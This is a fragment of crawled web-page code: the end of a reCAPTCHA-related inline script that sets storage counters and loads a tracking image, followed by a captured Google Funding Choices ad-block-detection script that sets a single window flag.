d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768972765743');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX1jXYMqm_EBqJxRwkX_tw30jtNBgI9lnjau839BIO82KfUGCWILf9-cZN_5x-JdKIBOAvSaTTGm65EcQnNFNBPi6eTHn6UsqWsir1mIoWZJs6rXvr57q1nIc-kpGqyl6hLywd_uxehLudGfuyxsBBmYG2wLqixvw0ri4FV6q4m-JD0A4XCd8eo-lii/_/AudienceNetworkPrebid./trendad./advideo./sisterads./adscript1.
body_size: -1293
content:
window['6713eff8-e932-41d9-93ee-fdc55ad5ce6c'] = true;